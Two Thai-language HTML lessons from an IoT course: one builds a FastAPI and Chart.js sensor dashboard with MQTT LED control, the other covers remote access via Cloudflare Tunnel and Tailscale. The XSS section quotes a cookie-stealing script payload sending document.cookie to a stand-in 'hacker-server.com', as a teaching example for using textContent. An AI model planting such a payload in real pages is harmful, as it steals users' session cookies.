lessons/0006-responsive-dashboard.html>
<!DOCTYPE html>
<html lang="th">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Lesson 6: หน้าเว็บบอร์ดแสดงผลแบบตอบสนอง (Responsive Dashboard)</title>
    <link rel="stylesheet" href="../style.css">
</head>
<body>
    <h1>บทเรียนที่ 6: หน้าเว็บบอร์ดแสดงผลแบบตอบสนอง (Responsive Dashboard)</h1>
    <p>ในบทนี้ เราจะเสิร์ฟไฟล์ HTML/CSS/JS หน้าบ้านจากเซิร์ฟเวอร์ FastAPI, ทำระบบ REST Polling เพื่อขอรับข้อมูลเซ็นเซอร์ทุกๆ 5 วินาที, สร้างปุ่มสั่งเปิด-ปิดไฟแบบ Interactive และล็อกประตูความปลอดภัยด้วยการป้องกัน XSS</p>

    <div class="card">
        <h2>Part 1: Static Files Service in FastAPI</h2>
        <p>แทนที่ต้องรันเซิร์ฟเวอร์หน้าบ้านแยกอีกตัว เราสั่งให้ FastAPI เสิร์ฟไฟล์คงที่ (Static Files เช่น หน้าจอแดชบอร์ด) จากโฟลเดอร์ฝั่งเครื่องแม่ข่ายโดยตรงได้ง่ายๆ:</p>
        <p>1. ติดตั้งไลบรารีรองรับ (Aiofiles สำหรับ FastAPI static):</p>
        <pre><code>pip install aiofiles</code></pre>
        <p>2. เขียนคำสั่งเมาท์โฟลเดอร์ <code>/static</code> ในไฟล์ <code>main.py</code>:</p>
        <pre><code>from fastapi import FastAPI
from fastapi.staticfiles import StaticFiles

app = FastAPI()

# เมาท์โฟลเดอร์ static ไปยังพาธ /
app.mount("/", StaticFiles(directory="static", html=True), name="static")</code></pre>
        <p><em>หมายเหตุ: ตัวเลือก <code>html=True</code> จะทำให้ FastAPI ควานหาไฟล์ index.html ในโฟลเดอร์ static และส่งเป็นหน้าแรกโดยอัตโนมัติ</em></p>
    </div>

    <div class="card">
        <h2>Part 2: REST Polling, Time-based Filtering & Chart.js Integration</h2>
        <p>เพื่อตอบรับระบบดีไซน์สุดล้ำและฟังก์ชันการวิเคราะห์ข้อมูลที่ดีขึ้น หน้าแดชบอร์ดของเราจะใช้ไลบรารี <strong>Chart.js</strong> ในการวาดกราฟเส้นสีนีออนม่วง-ฟ้าแสดงแนวโน้มข้อมูลเซ็นเซอร์ พร้อมเพิ่มกล่อง Dropdown สำหรับกรองข้อมูลย้อนหลังตามช่วงเวลา (1 นาที, 15 นาที, 1 วัน และ 1 สัปดาห์):</p>
        
        <p><strong>1. ตัวอย่างไฟล์หน้าบ้านหลัก (static/index.html) ในธีมน้ำเงินม่วง:</strong></p>
        <pre><code>&lt;!DOCTYPE html&gt;
&lt;html lang="th"&gt;
&lt;head&gt;
    &lt;meta charset="UTF-8"&gt;
    &lt;title&gt;⚡ IoT Cyber Dashboard&lt;/title&gt;
    &lt;!-- โหลด Chart.js สำหรับวาดกราฟจาก CDN --&gt;
    &lt;script src="https://cdn.jsdelivr.net/npm/chart.js"&gt;&lt;/script&gt;
    &lt;link rel="stylesheet" href="style.css"&gt;
&lt;/head&gt;
&lt;body&gt;
    &lt;div class="dashboard-container"&gt;
        &lt;h1&gt;⚡ IoT Real-time & History Hub&lt;/h1&gt;
        
        &lt;!-- 1. การ์ดแสดงค่าสูงสุดของวันนี้ (Daily Max Stats) --&gt;
        &lt;div class="stats-grid"&gt;
            &lt;div class="stat-card"&gt;
                &lt;div class="card-title"&gt;Max Temperature (Today)&lt;/div&gt;
                &lt;div class="card-value" id="max-temp"&gt;-- °C&lt;/div&gt;
            &lt;/div&gt;
            &lt;div class="stat-card"&gt;
                &lt;div class="card-title"&gt;Max Humidity (Today)&lt;/div&gt;
                &lt;div class="card-value" id="max-humidity"&gt;-- %&lt;/div&gt;
            &lt;/div&gt;
            &lt;div class="stat-card"&gt;
                &lt;div class="card-title"&gt;Max Analog (Today)&lt;/div&gt;
                &lt;div class="card-value" id="max-analog"&gt;--&lt;/div&gt;
            &lt;/div&gt;
        &lt;/div&gt;

        &lt;!-- 2. แผงควบคุมตัวกรอง (Control Filters) --&gt;
        &lt;div class="control-panel"&gt;
            &lt;label&gt;เลือกประเภทเซ็นเซอร์:&lt;/label&gt;
            &lt;select id="sensor-filter" onchange="fetchHistoryAndRender()"&gt;
                &lt;option value="esp32_temp"&gt;อุณหภูมิ ESP32&lt;/option&gt;
                &lt;option value="esp32_humidity"&gt;ความชื้น ESP32&lt;/option&gt;
                &lt;option value="esp8266_analog"&gt;แอนะล็อกสุ่ม ESP8266&lt;/option&gt;
            &lt;/select&gt;

            &lt;label&gt;ดูย้อนหลังเมื่อ:&lt;/label&gt;
            &lt;select id="time-filter" onchange="fetchHistoryAndRender()"&gt;
                &lt;option value="1m"&gt;1 นาทีที่แล้ว&lt;/option&gt;
                &lt;option value="15m" selected&gt;15 นาทีที่แล้ว&lt;/option&gt;
                &lt;option value="1d"&gt;1 วันก่อน&lt;/option&gt;
                &lt;option value="7d"&gt;1 สัปดาห์ก่อน&lt;/option&gt;
            &lt;/select&gt;

            &lt;button class="btn-blink" onclick="triggerBlinkLed()"&gt;🚨 สั่ง Blink LED (ESP32)&lt;/button&gt;
        &lt;/div&gt;

        &lt;!-- 3. กราฟเส้น Chart.js --&gt;
        &lt;div class="chart-container"&gt;
            &lt;canvas id="sensorChart"&gt;&lt;/canvas&gt;
        &lt;/div&gt;

        &lt;!-- 4. ตารางบันทึกประวัติย้อนหลัง --&gt;
        &lt;div class="table-container"&gt;
            &lt;h3&gt;ตารางประวัติเวลา (SQLite Logs)&lt;/h3&gt;
            &lt;table&gt;
                &lt;thead&gt;
                    &lt;tr&gt;
                        &lt;th&gt;Timestamp (เวลาเซิร์ฟเวอร์)&lt;/th&gt;
                        &lt;th&gt;Sensor Name&lt;/th&gt;
                        &lt;th&gt;Value&lt;/th&gt;
                    &lt;/tr&gt;
                &lt;/thead&gt;
                &lt;tbody id="history-tbody"&gt;&lt;/tbody&gt;
            &lt;/table&gt;
        &lt;/div&gt;
    &lt;/div&gt;
    &lt;script src="dashboard.js"&gt;&lt;/script&gt;
&lt;/body&gt;
&lt;/html&gt;</code></pre>
    </div>

    <div class="card">
        <h2>Part 3: Interactive Actuator Command (MQTT Command Propagation)</h2>
        <p>เมื่อผู้ใช้คลิกปุ่ม <strong>"Blink LED"</strong> บนแดชบอร์ด หน้าเว็บจะยิง HTTP POST Request ไปที่ FastAPI Backend จากนั้นหลังบ้านจะแปลงคำสั่งและพับลิช (Publish) ข้อความ <code>"BLINK"</code> เข้าโบรกเกอร์ MQTT ด้วยความไวระดับมิลลิวินาที:</p>
        
        <p><strong>1. ฝั่ง Backend (main.py):</strong> จุดรับสัญญาณสั่งการทางไกล</p>
        <pre><code>@app.post("/api/actuators/led")
def control_led(status: str, mqtt_manager: MqttManager = Depends(get_mqtt_manager)):
    if status in ["ON", "OFF", "BLINK"]:
        # ส่งคำสั่งควบคุมไปยังบอร์ด ESP32 ผ่านหัวข้อ actuators/led
        mqtt_manager.client.publish("actuators/led", status)
        return {"status": "Success", "action": status}
    return {"status": "Error", "message": "Invalid command status"}</code></pre>

        <p><strong>2. ฝั่ง Frontend (static/dashboard.js) ตัวดึงและควบคุมค่า:</strong></p>
        <pre><code>let sensorChart;

// ฟังก์ชันดึงประวัติและวาดกราฟอิงตามประเภทเซ็นเซอร์และเวลากรอง
async function fetchHistoryAndRender() {
    const timeRange = document.getElementById("time-filter").value;
    const sensorName = document.getElementById("sensor-filter").value;
    
    try {
        // ดึงข้อมูลประวัติผ่าน Query API
        const response = await fetch(`/api/sensors/history?sensor=${sensorName}&range=${timeRange}`);
        const data = await response.json();
        
        // ดึงสถิติค่าสูงสุดประจำวันมาอัปเดตการ์ด
        await updateMaxStats();
        
        // แปลงข้อมูลประมวลผลเข้ากราฟ
        const labels = data.map(item => new Date(item.timestamp).toLocaleTimeString());
        const values = data.map(item => item.value);
        
        renderChart(labels, values, sensorName);
        renderTable(data);
    } catch (err) {
        console.error("Error loading dashboard data:", err);
    }
}

// อัปเดตการ์ดแสดงผลค่าสูงสุดของวันดึงจาก Backend
async function updateMaxStats() {
    try {
        const response = await fetch('/api/sensors/stats/max-today');
        const stats = await response.json();
        
        document.getElementById('max-temp').textContent = stats.temp ? `${stats.temp} °C` : '-- °C';
        document.getElementById('max-humidity').textContent = stats.humidity ? `${stats.humidity} %` : '-- %';
        document.getElementById('max-analog').textContent = stats.analog ? `${stats.analog}` : '--';
    } catch (err) {
        console.error("Error updating statistics:", err);
    }
}

// สั่ง Blink LED ไปยังบอร์ด ESP32
async function triggerBlinkLed() {
    try {
        const response = await fetch('/api/actuators/led?status=BLINK', {
            method: 'POST'
        });
        const result = await response.json();
        console.log("MQTT Command Dispatched:", result);
    } catch (err) {
        console.error("Failed to send blink command:", err);
    }
}

// ฟังก์ชันสร้าง/อัปเดตวาดกราฟเส้น Chart.js
function renderChart(labels, values, sensorLabel) {
    const ctx = document.getElementById('sensorChart').getContext('2d');
    if (sensorChart) {
        sensorChart.destroy(); // ทำลายกราฟเดิมทิ้งเพื่อป้องการทับซ้อนของ Canvas
    }
    
    sensorChart = new Chart(ctx, {
        type: 'line',
        data: {
            labels: labels,
            datasets: [{
                label: `ประวัติค่า: ${sensorLabel}`,
                data: values,
                borderColor: '#8B5CF6',           // เส้นกราฟสีม่วงนีออน
                backgroundColor: 'rgba(139, 92, 246, 0.15)', // เติมสีพื้นกราฟจางๆ
                pointBackgroundColor: '#06B6D4',  // จุดข้อมูลสีฟ้านีออน
                borderWidth: 2.5,
                tension: 0.35 // วาดเส้นแบบโค้งมนสวยงาม (Modern Smooth Curves)
            }]
        },
        options: {
            responsive: true,
            scales: {
                x: { grid: { color: 'rgba(255, 255, 255, 0.05)' } },
                y: { grid: { color: 'rgba(255, 255, 255, 0.05)' } }
            }
        }
    });
}</code></pre>
    </div>

    <div class="card">
        <h2>Part 4: XSS (Cross-Site Scripting) Prevention</h2>
        <p>ช่องโหว่ความปลอดภัยที่พบบ่อยในแดชบอร์ด IoT คือ หากมีผู้ไม่ประสงค์ดีส่ง JSON ปลอมปนโค้ด JavaScript ที่เป็นอันตรายผ่านช่องทาง MQTT (เช่น ตั้งชื่อเซ็นเซอร์ว่า <code>&lt;script&gt;fetch('hacker-server.com/steal?cookie=' + document.cookie)&lt;/script&gt;</code>) เข้ามา</p>
        <p>หากแดชบอร์ดหน้าบ้านแสดงผลด้วยคำสั่ง <code>element.innerHTML = item.sensor_name</code> เบราว์เซอร์จะเปิดประมวลผลสคริปต์นั้นทันที ทำให้ถูกโจมตี!</p>
        <div class="highlight-box">
            <strong>🛡️ วิธีป้องกัน XSS ในการเรนเดอร์ตาราง:</strong> หลีกเลี่ยงการใช้ <code>.innerHTML</code> กับข้อมูลดิบที่รับมาจากผู้ใช้งาน ให้หันมาสร้าง Element และผูกค่าด้วยคำสั่ง <code>.textContent</code> หรือ <code>.innerText</code> เสมอ ซึ่งเบราว์เซอร์จะล้างรหัสสคริปต์และแปลงอักขระพิเศษอย่าง <code>&lt;</code> หรือ <code>&gt;</code> ให้กลายเป็นข้อความธรรมดาอย่างปลอดภัย
        </div>
        <pre><code>// 🛡️ โค้ดเรนเดอร์ตารางที่ปลอดภัย ป้องกัน XSS
function renderTable(data) {
    const tbody = document.getElementById('history-tbody');
    tbody.innerHTML = '';
    
    data.forEach(item => {
        const row = document.createElement('tr');
        
        const cellTime = document.createElement('td');
        // ใช้ textContent ปลอดภัยสูงสุด
        cellTime.textContent = new Date(item.timestamp).toLocaleString();
        
        const cellName = document.createElement('td');
        cellName.textContent = item.sensor_name;
        
        const cellVal = document.createElement('td');
        cellVal.textContent = `${item.value}`;
        
        row.appendChild(cellTime);
        row.appendChild(cellName);
        row.appendChild(cellVal);
        tbody.appendChild(row);
    });
}</code></pre>
    </div>

    <div class="quiz">
        <h2>🧠 ตรวจสอบความเข้าใจ (Quick Quiz)</h2>
        <p>เพราะเหตุใดเราจึงเลือกใช้คำสั่ง <code>element.textContent = data</code> แทนการใช้ <code>element.innerHTML = data</code> ในการแสดงผลค่าของเซ็นเซอร์บนแดชบอร์ด?</p>
        <div class="quiz-option" data-correct="false" data-feedback="ไม่จริง! textContent ทำงานรวดเร็วกว่าและปลอดภัยกว่าในการแปะข้อความดิบ">A) เพื่อช่วยเร่งความเร็วในการประมวลผล CSS แอนิเมชันในเบราว์เซอร์</div>
        <div class="quiz-option" data-correct="true" data-feedback="ถูกต้อง! textContent จะปฏิเสธการประมวลผล HTML tags ทั้งหมด ทำให้ไม่โดนแฮกเกอร์ฝังสคริปต์เข้ามาโจมตีเว็บ (ป้องกัน XSS)">B) เพื่อป้องกันช่องโหว่ XSS (Cross-Site Scripting) จากการประมวลผล Payload ที่ประสงค์ร้ายเป็นรหัสสคริปต์</div>
    </div>

    <div class="citation">
        <p>📖 <strong>ข้อมูลอ้างอิงและศึกษาเพิ่มเติม:</strong></p>
        <ul>
            <li>การป้องกัน Cross-Site Scripting (XSS): <a href="https://owasp.org/www-community/attacks/xss/" target="_blank">OWASP XSS Attack Guide</a></li>
            <li>การใช้งานเว็บบอร์ดวาดกราฟ: <a href="https://www.chartjs.org/docs/latest/" target="_blank">Chart.js Documentation</a></li>
        </ul>
        <p>💡 <em>ลิงก์บทเรียนย้อนหลัง: <a href="./0005-fastapi-mqtt-subscriber.html">บทเรียนที่ 5: เชื่อมต่อ MQTT เข้ากับ FastAPI</a></em></p>
    </div>
    <script src="../main.js"></script>
</body>
</html>
</file>


<file: lessons/0007-cloud-tunnel-vpn.html>
<!DOCTYPE html>
<html lang="th">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Lesson 7: รีโมทข้ามโครงข่ายด้วย Cloudflare Tunnel และ Tailscale</title>
    <link rel="stylesheet" href="../style.css">
</head>
<body>
    <h1>บทเรียนที่ 7: รีโมทข้ามโครงข่ายด้วย Cloudflare Tunnel และ Tailscale</h1>
    <p>ในบทนี้ เราจะเรียนรู้วิธีการเปิดเผยแดชบอร์ด IoT ของเราสู่โลกภายนอกอย่างปลอดภัยโดยไม่ต้องทำการฟอร์เวิร์ดพอร์ตด้วย Cloudflare Tunnel ควบคู่กับการควบคุมสิทธิ์ และเปิดช่องทางรีโมทหลังบ้านอย่างปลอดภัยด้วย VPN ส่วนตัวผ่าน Tailscale</p>

    <div class="card">
        <h2>Part 1: Cloudflare Tunnel (Secure Inbound Access)</h2>
        <p>การปล่อยให้เซิร์ฟเวอร์ IoT Hub ต่อออกสู่ภายนอกด้วยวิธีการดั้งเดิมอย่าง Port Forwarding บนเราเตอร์มีความเสี่ยงสูงที่จะถูกสแกนพอร์ตหาช่องโหว่เพื่อโจมตี เราหลีกเลี่ยงพฤติกรรมนี้ด้วยการใช้ <strong>Cloudflare Tunnel</strong>:</p>
        <p><strong>ข้อดีของ Cloudflare Tunnel:</strong></p>
        <ul>
            <li>ไม่ต้องขอ Public IP หรือคอยกังวลกับปัญหา Dynamic IP</li>
            <li>ไม่ต้องเปิดพอร์ตใดๆ บนเราเตอร์ (Zero open ports) ตัวส่งสัญญาณจะยิงท่อ VPN ออกไปเชื่อมกับคลาวด์ของ Cloudflare เอง</li>
            <li>มี SSL/HTTPS ฟรีอัตโนมัติ</li>
        </ul>
        
        <p><strong>ขั้นตอนการติดตั้งเบื้องต้น:</strong></p>
        <pre><code># 1. ดาวน์โหลดและติดตั้ง cloudflared
curl -L --output cloudflared.deb https://github.com/cloudflare/cloudflared/releases/latest/download/cloudflared-linux-arm.deb
sudo dpkg -i cloudflared.deb

# 2. ทำการล็อกอินเข้าสิทธิ์บัญชี Cloudflare ของคุณ
cloudflared tunnel login

# 3. สร้างอุโมงค์ส่วนตัวใหม่ในระบบ
cloudflared tunnel create my-iot-hub

# 4. ตั้งค่าระบุปลายทางในไฟล์ config.yml ชี้ไปที่เซิร์ฟเวอร์ FastAPI พอร์ต 8000
tunnel: my-iot-hub
credentials-file: /home/pi/.cloudflared/my-iot-hub.json

ingress:
  - hostname: iothub.yourdomain.com
    service: http://localhost:8000
  - service: http_status:404</code></pre>
        <div class="highlight-box">
            <strong>🔒 การล็อกความปลอดภัย (Cloudflare Access):</strong> เราสามารถไปที่แดชบอร์ด Cloudflare Zero Trust เพื่อสร้างนโยบายป้องกันทางเข้า เช่น บังคับล็อกอินผ่านอีเมลผู้รับเพื่อรับรหัสผ่านครั้งเดียว (Email OTP) ก่อนเปิดแดชบอร์ด ป้องกันคนแปลกหน้าเข้าถึง
        </div>
    </div>

    <div class="card">
        <h2>Part 2: Tailscale VPN (Private Peer-to-Peer Mesh Network)</h2>
        <p>ในกรณีที่เราไม่ต้องการเปิดแดชบอร์ดสู่สาธารณะ แต่ต้องการเข้ามาควบคุมเซิร์ฟเวอร์ ส่อง Log หรือควบคุมโค้ดในระยะไกลผ่าน SSH วิธีการติดตั้ง VPN ส่วนตัวที่ปลอดภัยที่สุดและติดตั้งง่ายคือ <strong>Tailscale</strong>:</p>
        <p>Tailscale ใช้โปรโตคอล WireGuard ในการสร้างระบบ VPN แบบ Peer-to-Peer ช่วยให้อุปกรณ์ของคุณคุยกันเองได้ทันทีโดยไม่ต้องเปิดพอร์ตเราเตอร์</p>
        
        <p><strong>ขั้นตอนติดตั้งและเชื่อมต่อ:</strong></p>
        <pre><code># 1. ติดตั้ง Tailscale บน Raspberry Pi
curl -fsSL https://tailscale.com/install.sh | sh

# 2. สั่งเปิดเครื่องและเข้าสู่ระบบเพื่อยืนยันตัวตน
sudo tailscale up</code></pre>
        <p>ระบบจะสร้างลิงก์สำหรับล็อกอินบนหน้าเบราว์เซอร์ เมื่อกดยืนยันตัวตน Raspberry Pi จะได้ IP ส่วนตัว (เช่น <code>100.x.y.z</code>) ซึ่งคุณสามารถรันโปรแกรมเชลรีโมทจากคอมพิวเตอร์นอกบ้านเข้าหา IP ดังกล่าวได้ทันที:</p>
        <pre><code>ssh pi@100.x.y.z</code></pre>
        <div class="highlight-box" style="background-color: rgba(232, 148, 74, 0.05); border-left-color: var(--accent-orange);">
            <strong>💡 เนื้อหาขั้นสูงเพิ่มเติม:</strong> สำหรับผู้ที่ต้องการศึกษาการบูรณาการระบบ VPN เข้ากับตัวกรองโฆษณาในระดับ DNS (DNS Sinkhole - Pi-hole) และการสร้างเกตเวย์ VPN ส่วนตัวด้วย PiVPN สามารถศึกษาต่อได้ใน <a href="./0010-pivpn-pihole-setup.html" style="color: var(--accent-orange); border-bottom-color: var(--accent-orange);">บทเรียนที่ 10 (เนื้อหาเพิ่มเติม)</a> ที่ท้ายหลักสูตรครับ
        </div>
    </div>

    <div class="quiz">
        <h2>🧠 ตรวจสอบความเข้าใจ (Quick Quiz)</h2>
        <p>หากเราต้องการทำหน้าที่ดูแลรักษาระบบ (Maintenance) เข้าไปอัปเดตโค้ด ปรับระบบหลังบ้านผ่าน SSH นอกบ้าน โดยไม่ต้องการแชร์ระบบนี้แก่สาธารณะ เทคโนโลยีใดเหมาะสมที่สุด?</p>
        <div class="quiz-option" data-correct="false" data-feedback="ไม่เหมาะสม! Cloudflare Tunnel เหมาะกับผู้ใช้ปลายทางที่ต้องการ HTTPS หน้าบ้าน หรือเข้าถึงโดยใช้โดเมน">A) Cloudflare Tunnel แบบเปิด Public Subdomain</div>
        <div class="quiz-option" data-correct="true" data-feedback="ถูกต้อง! Tailscale ช่วยสร้าง VPN ส่วนตัวเข้ารหัสข้ามเครือข่าย เพื่อให้สามารถ SSH เข้าหา Raspberry Pi ได้โดยตรงจากคอมพิวเตอร์ที่ติดตั้งสิทธิ์ตัวเดียวกันเท่านั้น">B) Tailscale VPN สำหรับการสร้างช่องทาง P2P VPN เข้ามายังเซิร์ฟเวอร์โดยตรง</div>
    </div>

    <div class="citation">
        <p>📖 <strong>ข้อมูลอ้างอิงและศึกษาเพิ่มเติม:</strong></p>
        <ul>
            <li>เริ่มต้นใช้งาน Cloudflare Tunnel: <a href="https://developers.cloudflare.com/cloudflare-one/connections/connect-networks/" target="_blank">Cloudflare Tunnel docs</a></li>
            <li>เริ่มต้นใช้งาน Tailscale: <a href="https://tailscale.com/kb/quick-start/" target="_blank">Tailscale Getting Started</a></li>
        </ul>
